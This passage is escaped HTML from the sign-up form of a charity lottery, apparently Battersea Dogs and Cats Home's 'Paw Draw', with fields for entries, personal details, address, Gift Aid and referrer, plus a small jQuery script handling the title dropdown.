\\n    <label for=\\\"product_codeBDCHLT1PMDON\\\" class=\\\"flex\\\" data-convert=\\\"\\\"><img src=\\\"\/image\/skins\/bdch\/one-dog.png\\\" alt=\\\"One entry\\\"><div>1 entry<\/div><\/label> \\n    <input class=\\\" form-input  form-input-radio\\\" value=\\\"BDCHLT2PMDON\\\" name=\\\"product_code\\\" id=\\\"product_codeBDCHLT2PMDON\\\" type=\\\"radio\\\"> \\n    <label for=\\\"product_codeBDCHLT2PMDON\\\" class=\\\"flex\\\" data-convert=\\\"\\\"><img src=\\\"\/image\/skins\/bdch\/other.png\\\" alt=\\\"Two entries\\\"><div>2 entries<\/div><\/label> \\n\\n    <!--input class=\\\" form-input  form-input-radio\\\" value=\\\"other\\\" name=\\\"product_code\\\" id=\\\"product_codeBDCHLT0PM\\\" type=\\\"radio\\\" > \\n    <label for=\\\"product_codeBDCHLT0PM\\\"><img src=\\\"\/image\/skins\/bdch\/other.png\\\" alt=\\\"Other entries\\\"\/>Other\\n        <input class=\\\"form-input placeholder\\\" value=\\\"\\\" id=\\\"quantity\\\" name=\\\"quantity\\\" type=\\\"number\\\">\\n    <\/label--> \\n    <span style=\\\"display: none;\\\" class=\\\"form_error form-error error-text inline\\\" id=\\\"product_code_error\\\" data-mce-style=\\\"display: none;\\\"><\/span>\\n\\n<\/div>\\n<div class=\\\"form-row field widget_description_text\\\" data-convert-change-id=\\\"1004687060\\\" data-convert=\\\"\\\" style=\\\"padding-bottom: 20px;\\\"><span id=\\\"quantity_text\\\">1 entry<\/span> per week <span id=\\\"duration_text\\\"><\/span> - \u00a3<span id=\\\"order_total_desc\\\">5.00<\/span> <span id=\\\"frequency_text\\\">per month<\/span><\/div>\\n <h3 data-convert=\\\"\\\">How it works<\/h3>\\n<p data-convert=\\\"\\\">\\nTo keep things simple, entries are paid monthly at \u00a35 or \u00a310, which automatically covers one or two lottery lines in every weekly draw, so you never miss a chance to win.\\n<\/p>\\n     <p data-convert-change-id=\\\"1004687053\\\" data-convert=\\\"\\\" style=\\\"display: none;\\\">\\n*Your subscription will ensure that you never miss a draw. Any additional money that doesn't contribute to you playing in a draw will be gratefully received as a donation.<\/p><input type=\\\"hidden\\\" name=\\\"max_entries\\\" id=\\\"max_entries\\\" value=\\\"\\\"><\/div>\\n\\n        \\n        \\n                    \\n        \\n        \\t\\n        \\n        <div class=\\\"register-journey-main-wrapper-fields-container\\\" data-convert=\\\"\\\">\\n<div id=\\\"yourdetails-stage-group\\\" class=\\\"customForm\\\" data-convert-change-id=\\\"1004687106\\\" data-convert=\\\"\\\" style=\\\"margin-top: 0px;\\\"><h3>Your details<\/h3><div class=\\\"form-row\\\" id=\\\"title-form-row\\\"><label for=\\\"title\\\" class=\\\"form-label\\\">Title:<\/label><div class=\\\"form-item\\\"><div class=\\\" form-input-select\\\"><select name=\\\"title\\\" id=\\\"title\\\" class=\\\" form-input\\\"><option value=\\\"\\\">Please select<\/option><option value=\\\"Mr\\\">Mr<\/option><option value=\\\"Ms\\\">Ms<\/option><option value=\\\"Mrs\\\">Mrs<\/option><option value=\\\"Miss\\\">Miss<\/option><option value=\\\"Dr\\\">Dr<\/option><option value=\\\"Rev\\\">Reverend<\/option><option value=\\\"Prof\\\">Prof<\/option><option value=\\\"Sister\\\">Sister<\/option><option value=\\\"Rt. Hon \\\">Rt. Hon<\/option><option value=\\\"Lady\\\">Lady<\/option><option value=\\\"Lord\\\">Lord<\/option><option value=\\\"Sir\\\">Sir<\/option><option value=\\\"Dame\\\">Dame<\/option><option value=\\\"Mx\\\">Mx<\/option><\/select><\/div><span id=\\\"title_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">Please choose an option from Title<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"forename-form-row\\\"><label for=\\\"forename\\\" class=\\\"form-label\\\">First name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"forename\\\" id=\\\"forename\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"forename_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">First Name cannot be left blank<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"surnames-form-row\\\"><label for=\\\"surnames\\\" class=\\\"form-label\\\">Last name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"surnames\\\" id=\\\"surnames\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"surnames_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">Last Name cannot be left blank<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"dob[]-form-row\\\"><label for=\\\"dob\\\" class=\\\"form-label\\\">Date of birth<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"  form-input-select\\\"><label for=\\\"dob0\\\" style=\\\"display: none !important;\\\">Day<\/label><select required_field=\\\"true\\\" class=\\\"  form-input -small day\\\" name=\\\"dob[]\\\" id=\\\"dob0\\\"><option value=\\\"\\\">Day<\/option><option value=\\\"1\\\">1<\/option><option value=\\\"2\\\">2<\/option><option value=\\\"3\\\">3<\/option><option value=\\\"4\\\">4<\/option><option value=\\\"5\\\">5<\/option><option value=\\\"6\\\">6<\/option><option value=\\\"7\\\">7<\/option><option value=\\\"8\\\">8<\/option><option value=\\\"9\\\">9<\/option><option value=\\\"10\\\">10<\/option><option value=\\\"11\\\">11<\/option><option value=\\\"12\\\">12<\/option><option value=\\\"13\\\">13<\/option><option value=\\\"14\\\">14<\/option><option value=\\\"15\\\">15<\/option><option value=\\\"16\\\">16<\/option><option value=\\\"17\\\">17<\/option><option value=\\\"18\\\">18<\/option><option value=\\\"19\\\">19<\/option><option value=\\\"20\\\">20<\/option><option value=\\\"21\\\">21<\/option><option value=\\\"22\\\">22<\/option><option value=\\\"23\\\">23<\/option><option value=\\\"24\\\">24<\/option><option value=\\\"25\\\">25<\/option><option value=\\\"26\\\">26<\/option><option value=\\\"27\\\">27<\/option><option value=\\\"28\\\">28<\/option><option value=\\\"29\\\">29<\/option><option value=\\\"30\\\">30<\/option><option value=\\\"31\\\">31<\/option><\/select> <label for=\\\"dob1\\\" style=\\\"display: none !important;\\\">Month<\/label><select required_field=\\\"true\\\" class=\\\"  form-input -small month\\\" name=\\\"dob[]\\\" id=\\\"dob1\\\"><option value=\\\"\\\" selected=\\\"selected\\\">Month<\/option><option value=\\\"1\\\">January<\/option><option value=\\\"2\\\">February<\/option><option value=\\\"3\\\">March<\/option><option value=\\\"4\\\">April<\/option><option value=\\\"5\\\">May<\/option><option value=\\\"6\\\">June<\/option><option value=\\\"7\\\">July<\/option><option value=\\\"8\\\">August<\/option><option value=\\\"9\\\">September<\/option><option value=\\\"10\\\">October<\/option><option value=\\\"11\\\">November<\/option><option value=\\\"12\\\">December<\/option><\/select> <label for=\\\"dob2\\\" style=\\\"display: none !important;\\\">Year<\/label><select required_field=\\\"true\\\" class=\\\"  form-input -small year\\\" name=\\\"dob[]\\\" id=\\\"dob2\\\"><option value=\\\"\\\">Year<\/option><option value=\\\"2008\\\">2008<\/option><option value=\\\"2007\\\">2007<\/option><option value=\\\"2006\\\">2006<\/option><option value=\\\"2005\\\">2005<\/option><option value=\\\"2004\\\">2004<\/option><option value=\\\"2003\\\">2003<\/option><option value=\\\"2002\\\">2002<\/option><option value=\\\"2001\\\">2001<\/option><option value=\\\"2000\\\">2000<\/option><option value=\\\"1999\\\">1999<\/option><option value=\\\"1998\\\">1998<\/option><option value=\\\"1997\\\">1997<\/option><option value=\\\"1996\\\">1996<\/option><option value=\\\"1995\\\">1995<\/option><option value=\\\"1994\\\">1994<\/option><option value=\\\"1993\\\">1993<\/option><option value=\\\"1992\\\">1992<\/option><option value=\\\"1991\\\">1991<\/option><option value=\\\"1990\\\">1990<\/option><option value=\\\"1989\\\">1989<\/option><option value=\\\"1988\\\">1988<\/option><option value=\\\"1987\\\">1987<\/option><option value=\\\"1986\\\">1986<\/option><option value=\\\"1985\\\">1985<\/option><option value=\\\"1984\\\">1984<\/option><option value=\\\"1983\\\">1983<\/option><option value=\\\"1982\\\">1982<\/option><option value=\\\"1981\\\">1981<\/option><option value=\\\"1980\\\">1980<\/option><option value=\\\"1979\\\">1979<\/option><option value=\\\"1978\\\">1978<\/option><option value=\\\"1977\\\">1977<\/option><option value=\\\"1976\\\">1976<\/option><option value=\\\"1975\\\">1975<\/option><option value=\\\"1974\\\">1974<\/option><option value=\\\"1973\\\">1973<\/option><option value=\\\"1972\\\">1972<\/option><option value=\\\"1971\\\">1971<\/option><option value=\\\"1970\\\">1970<\/option><option value=\\\"1969\\\">1969<\/option><option value=\\\"1968\\\">1968<\/option><option value=\\\"1967\\\">1967<\/option><option value=\\\"1966\\\">1966<\/option><option value=\\\"1965\\\">1965<\/option><option value=\\\"1964\\\">1964<\/option><option value=\\\"1963\\\">1963<\/option><option value=\\\"1962\\\">1962<\/option><option value=\\\"1961\\\">1961<\/option><option value=\\\"1960\\\">1960<\/option><option value=\\\"1959\\\">1959<\/option><option value=\\\"1958\\\">1958<\/option><option value=\\\"1957\\\">1957<\/option><option value=\\\"1956\\\">1956<\/option><option value=\\\"1955\\\">1955<\/option><option value=\\\"1954\\\">1954<\/option><option value=\\\"1953\\\">1953<\/option><option value=\\\"1952\\\">1952<\/option><option value=\\\"1951\\\">1951<\/option><option value=\\\"1950\\\">1950<\/option><option value=\\\"1949\\\">1949<\/option><option value=\\\"1948\\\">1948<\/option><option value=\\\"1947\\\">1947<\/option><option value=\\\"1946\\\">1946<\/option><option value=\\\"1945\\\">1945<\/option><option value=\\\"1944\\\">1944<\/option><option value=\\\"1943\\\">1943<\/option><option value=\\\"1942\\\">1942<\/option><option value=\\\"1941\\\">1941<\/option><option value=\\\"1940\\\">1940<\/option><option value=\\\"1939\\\">1939<\/option><option value=\\\"1938\\\">1938<\/option><option value=\\\"1937\\\">1937<\/option><option value=\\\"1936\\\">1936<\/option><option value=\\\"1935\\\">1935<\/option><option value=\\\"1934\\\">1934<\/option><option value=\\\"1933\\\">1933<\/option><option value=\\\"1932\\\">1932<\/option><option value=\\\"1931\\\">1931<\/option><option value=\\\"1930\\\">1930<\/option><option value=\\\"1929\\\">1929<\/option><option value=\\\"1928\\\">1928<\/option><option value=\\\"1927\\\">1927<\/option><option value=\\\"1926\\\">1926<\/option><option value=\\\"1925\\\">1925<\/option><option value=\\\"1924\\\">1924<\/option><option value=\\\"1923\\\">1923<\/option><option value=\\\"1922\\\">1922<\/option><option value=\\\"1921\\\">1921<\/option><option value=\\\"1920\\\">1920<\/option><option value=\\\"1919\\\">1919<\/option><option value=\\\"1918\\\">1918<\/option><option value=\\\"1917\\\">1917<\/option><option value=\\\"1916\\\">1916<\/option><option value=\\\"1915\\\">1915<\/option><option value=\\\"1914\\\">1914<\/option><option value=\\\"1913\\\">1913<\/option><option value=\\\"1912\\\">1912<\/option><option value=\\\"1911\\\">1911<\/option><option value=\\\"1910\\\">1910<\/option><option value=\\\"1909\\\">1909<\/option><option value=\\\"1908\\\">1908<\/option><\/select><\/div><span id=\\\"dob[]_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">This is not a valid date<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"email-form-row\\\"><label for=\\\"email\\\" class=\\\"form-label\\\">Email address<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"email\\\" name=\\\"email\\\" id=\\\"email\\\" value=\\\"\\\" class=\\\"required min-3 email EmailAddress  form-input\\\" required_field=\\\"true\\\"><span id=\\\"email_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"email_verify-form-row\\\"><label for=\\\"email_verify\\\" class=\\\"form-label\\\">Verify email address<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"email\\\" name=\\\"email_verify\\\" id=\\\"email_verify\\\" value=\\\"\\\" class=\\\"required min-3 email EmailAddress  form-input\\\" required_field=\\\"true\\\"><span id=\\\"email_verify_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"telephone-form-row\\\"><label for=\\\"telephone\\\" class=\\\"form-label\\\">Telephone number<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"tel\\\" name=\\\"telephone\\\" id=\\\"telephone\\\" value=\\\"\\\" class=\\\"large  form-input\\\" maxlength=\\\"11\\\" required_field=\\\"true\\\"><span id=\\\"telephone_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/div><div id=\\\"address-stage-group\\\" class=\\\"customForm\\\"><div class=\\\"form-row\\\" id=\\\"house_no-form-row\\\"><label for=\\\"house_no\\\" class=\\\"form-label\\\">House number\/name:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"house_no\\\" id=\\\"house_no\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"house_no_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" style=\\\"margin:0 .3rem;padding: 0;\\\" id=\\\"txtAddressLkp-form-row\\\"><label for=\\\"txtAddressLkp\\\" class=\\\"form-label\\\">Postcode<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"txtAddressLkp\\\" id=\\\"txtAddressLkp\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"txtAddressLkp_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" style=\\\"padding: 0;\\nmargin: 0 0 0 .3rem;\\nwidth: 24.6%;\\\" id=\\\"findaddress-form-row\\\"><div class=\\\"form-item\\\"><input type=\\\"button\\\" value=\\\"Find my address\\\" id=\\\"findaddress\\\" name=\\\"findaddress\\\" class=\\\"commandLinkSecondary lookForAddress playButton blue  form-input\\\"><span id=\\\"findaddress_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row address-enter playButton blue\\\">\\n    <a href=\\\"#\\\" id=\\\"addressSwitch\\\">Enter address myself<\/a>\\n<\/div><div class=\\\"form-row\\\" style=\\\"width: 100%;\\\" id=\\\"addresses-form-row\\\"><div class=\\\"form-item\\\"><div class=\\\" form-input-select\\\"><select name=\\\"addresses\\\" id=\\\"addresses\\\" style=\\\"display: none;\\\" class=\\\"customForm  form-input\\\"><\/select><\/div><span id=\\\"addresses_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/div><div id=\\\"orenteraddressyourself-stage-group\\\" class=\\\"customForm\\\" style=\\\"display: none;\\\"><div class=\\\"form-row\\\" id=\\\"address1-form-row\\\"><label for=\\\"address1\\\" class=\\\"form-label\\\">Address line 1<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address1\\\" id=\\\"address1\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"address1_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"address2-form-row\\\"><label for=\\\"address2\\\" class=\\\"form-label\\\">Address line 2:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address2\\\" id=\\\"address2\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"address2_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"address3-form-row\\\"><label for=\\\"address3\\\" class=\\\"form-label\\\">Address line 3:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address3\\\" id=\\\"address3\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"address3_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"address4-form-row\\\"><label for=\\\"address4\\\" class=\\\"form-label\\\">Address line 4:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address4\\\" id=\\\"address4\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"address4_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"town-form-row\\\"><label for=\\\"town\\\" class=\\\"form-label\\\">Town<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"town\\\" id=\\\"town\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"town_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"county-form-row\\\"><label for=\\\"county\\\" class=\\\"form-label\\\">County:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"county\\\" id=\\\"county\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"county_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"postcode-form-row\\\"><label for=\\\"postcode\\\" class=\\\"form-label\\\">Post code<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"postcode\\\" id=\\\"postcode\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"postcode_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/div><div id=\\\"boostyourdonationby25forevery1youdonate-stage-group\\\" class=\\\"customForm\\\"><h3>Boost your donation by 25% for every \u00a31 you donate<\/h3><div class=\\\"flex\\\">\\n<div>    <img src=\\\"\/image\/skins\/bdch\/giftaid.svg\\\" alt=\\\"Gift Aid\\\"><\/div>\\n<p>\\nYour correct address is needed to identify you as a UK taxpayer. To Gift Aid your donations, please tick the box below to confirm that you are a UK taxpayer:<\/p>\\n\\n<\/div><div class=\\\"form-item\\\">\\n<div class=\\\"radio-button-container flex\\\">\\n\\n    <input type=\\\"radio\\\" id=\\\"giftaidYes\\\" name=\\\"giftaid\\\" value=\\\"Yes\\\" class=\\\" form-input  form-input-radio\\\">\\n    <label for=\\\"giftaidYes\\\">I am a UK taxpayer and I would like to Gift Aid this donation and all donations I have made in the last four years, as well as any future donations to Battersea Dogs and Cats Home, until I notify them otherwise. I understand that if I pay less Income Tax and\/or Capital Gains Tax than the amount of Gift Aid claimed on all my donations in that tax year, it is my responsibility to pay any difference.<\/label>\\n\\n    \\n<\/div>\\n<div class=\\\"radio-button-container flex\\\">\\n\\n    <input type=\\\"radio\\\" id=\\\"giftaidNo\\\" name=\\\"giftaid\\\" value=\\\"No\\\" class=\\\" form-input  form-input-radio\\\">\\n    <label for=\\\"giftaidNo\\\">I am not a UK taxpayer.<\/label>\\n<\/div>\\n    \\n\\n<span id=\\\"giftaid_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span>\\n    \\n<\/div><\/div><div id=\\\"aboutyou-stage-group\\\" class=\\\"customForm\\\"><input type=\\\"hidden\\\" name=\\\"refer_checkbox\\\" id=\\\"refer_checkbox\\\" value=\\\"\\\"><\/div><fieldset id=\\\"referrerdetails-stage-group\\\" class=\\\"customForm\\\" style=\\\"display: none;\\\"><legend>Referrer details<\/legend><p>Please complete the details of the player who referred you to the Paw Draw so we can send them their \u00a35 M&amp;S voucher.<\/p><div class=\\\"form-row\\\" id=\\\"refer_lottery_no-form-row\\\"><label for=\\\"refer_lottery_no\\\" class=\\\"form-label\\\">Lottery number (If known):<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_lottery_no\\\" id=\\\"refer_lottery_no\\\" value=\\\"\\\" class=\\\" form-input\\\"><span id=\\\"refer_lottery_no_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_title-form-row\\\"><label for=\\\"refer_title\\\" class=\\\"form-label\\\">Title<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><select required_field=\\\"true\\\" name=\\\"refer_title\\\" id=\\\"refer_title\\\"><option value=\\\"\\\">Please select<\/option><option value=\\\"Mr\\\">Mr<\/option><option value=\\\"Mrs\\\">Mrs<\/option><option value=\\\"Miss\\\">Miss<\/option><option value=\\\"Ms\\\">Ms<\/option><option value=\\\"Dr\\\">Dr<\/option><option value=\\\"Rev\\\">Rev<\/option><option value=\\\"Other\\\">Other<\/option><\/select>\\t        \\t\\t<style type=\\\"text\/css\\\">\\n\\t        \\t\\t\\tspan[id$=\\\"-clear-text\\\"] {\\n\\t        \\t\\t\\t\\tposition:absolute; \\n\\t        \\t\\t\\t\\tcursor: pointer; \\n\\t        \\t\\t\\t\\tfont-weight: bold; \\n\\t        \\t\\t\\t\\tfont-size: 20px; \\n\\t        \\t\\t\\t\\tpadding-left: 10px;\\n\\t        \\t\\t\\t}\\n\\t        \\t\\t\\t@media (max-width: 767px) {\\n\\t        \\t\\t\\t\\tspan[id$=\\\"-clear-text\\\"] {\\n\\t        \\t\\t\\t\\t\\tpadding: 0;\\n\\t        \\t\\t\\t\\t\\tmargin-left: -20px;\\t\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t        \\t\\t\\t}\\n\\t        \\t\\t<\/style>\\t\\t                <script language=\\\"javascript\\\">\\n\\t\\t                $(document).ready(function() {\\n                    if($('#refer_title').val() == '0') {\\n                        if ('' != '0' && '' != '') {\\n                            var old_element = $('#refer_title');\\n                            old_element.after('<input type=\\\"text\\\" id=\\\"refer_title\\\" name=\\\"refer_title\\\" value=\\\"\\\" \/> ');\\n                            old_element.remove();\\n                        }\\n                    }\\n                    \\n                    function onChangeSelectText(el) {\\n                    \\t\\t\\t\\n                    \\tfield_id = el.attr('id');\\n                    \\tfield_name = el.attr('name');\\n\\n                        if(el.val() == 'Other'){\\n                            selecter_parent = el.parent();\\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.after('<input type=\\\"text\\\" id=\\\"refer_title\\\" name=\\\"refer_title\\\" value=\\\"\\\" \/>');\\n                                selecter_parent.hide();\\n                            } else {\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('id', field_id + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('name', field_name + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.hide();\\n                                el.after('<input type=\\\"text\\\" id=\\\"' + field_id + '\\\" name=\\\"' + field_name + '\\\" value=\\\"\\\" \/><span id=\\\"' + field_id + '-clear-text\\\">&times;<\/span>');\\n\\t\\t\\t\\t\\t\\t\\t\\t$('#' + field_id + '-clear-text').bind('click', function() {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_id = $(this).attr('id').replace('-clear-text', '');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_name = $('input[type=text]#' + replace_id).attr('name');\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('input[type=text]#' + replace_id).remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('#' + replace_id + '-clear-text').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t                        \\t$('select#' + replace_id + '-hidden').attr('id', replace_id);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option').removeAttr('selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').attr('selected', 'selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').prop('selected', true);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id).show();\\n\\t\\t\\t\\t\\t\\t\\t\\t});\\n                            }\\n                            \\n                            if ($('#' + field_id).length) {\\n                                $('#' + field_id).focus();\\n                            }\\n                            \\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.before('<span id=\\\"refer_title-clear-text\\\">&times;<\/span>');\\n                                el.remove();\\n                                $('#refer_title-clear-text').bind('click', function() {\\n                                \\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ replace with select box\\n                                    $('input#refer_title').after('<select required_field=\\\"true\\\" id=\\\"refer_title\\\" name=\\\"refer_title\\\"><\/select>');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove input box\\n                                    $('input#refer_title').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove 'x'\\n                                    $(this).remove();\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ add options to select box\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ $('#refer_title-form-row') might need changing due to changes in the element container\\n                                    $.each($('#refer_title-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\\n                                        $('#refer_title').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\\n                                    });\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove old selecter container\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#refer_title').siblings('.selecter').remove();\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ set selected option\\n                                    $('#refer_title > option[value=\\\"\\\"]').attr('selected', 'selected').prop('selected', true);\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ reload selecter for select box\\n                                    $('#refer_title').selecter();\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/  bind this function to the select box\\n                                    $('#refer_title').bind('change', function() {                                        \\n                                        onChangeSelectText($('#refer_title')); \\n                                    });\\n                                    \\n                                });\\n                                \\n                                $('#refer_title + span.selecter-selected').hide();\\n                            }\\n                            \\n                        }\\n                        $('body').off('change', field_id);\\n                    }\\n\\n                    $(document).on('change', '#refer_title', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\\n\\n\\t\\t\\t\\t\\tif ('' != '') {\\n\\t\\t\\t\\t\\t\\t$('select#refer_title').val('Other');\\n\\t\\t\\t\\t\\t\\tonChangeSelectText($('select#refer_title'));\\n                        $('input#refer_title').val('');\\n\\t                }\\n\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t});\\n\\n                <\/script><span id=\\\"refer_title_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_first_name-form-row\\\"><label for=\\\"refer_first_name\\\" class=\\\"form-label\\\">First name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_first_name\\\" id=\\\"refer_first_name\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"refer_first_name_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_surname-form-row\\\"><label for=\\\"refer_surname\\\" class=\\\"form-label\\\">Last name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_surname\\\" id=\\\"refer_surname\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"refer_surname_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_postcode-form-row\\\"><label for=\\\"refer_postcode\\\" class=\\\"form-label\\\">Postcode<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_postcode\\\" id=\\\"refer_postcode\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"refer_postcode_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/fieldset><div id=\\\"keepingintouch-stage-group\\\" 